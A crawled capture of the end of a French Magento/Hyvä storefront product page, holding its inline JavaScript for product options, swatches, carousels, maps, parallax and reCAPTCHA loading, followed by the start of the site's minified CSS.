                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: this.optionId,
                                value: this.value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dcenter\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Pr\u00E9c\u00E9dent\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u003E\u000A\u0020\u0020\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022M15\u002019l\u002D7\u002D7\u00207\u002D7\u0022\u002F\u003E\u000A\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Continuer\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u003E\u000A\u0020\u0020\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022M9\u00205l7\u00207\u002D7\u00207\u0022\u002F\u003E\u000A\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '\u005B\u005D';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyCmmtTX26qZTr6CcbHpLUX4yiGKiqrOhNw';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/styles.css
body_size: 22063
content:
/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */
body,html{line-height:1.5}html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;font-family:system-ui,-apple-system,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji';overflow-y:scroll;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-size:1rem;line-height:1.5rem;letter-spacing:0;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity));font-family:"Poppins",sans-serif}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity: 1;border-color:rgba(229,231,235,var(--tw-border-opacity));--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgba(59, 130, 246, 0.5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-blur: var(--tw-empty,/*!*/ /*!*/);--tw-brightness: var(--tw-empty,/*!*/ /*!*/);--tw-contrast: var(--tw-empty,/*!*/ /*!*/);--tw-grayscale: var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate: 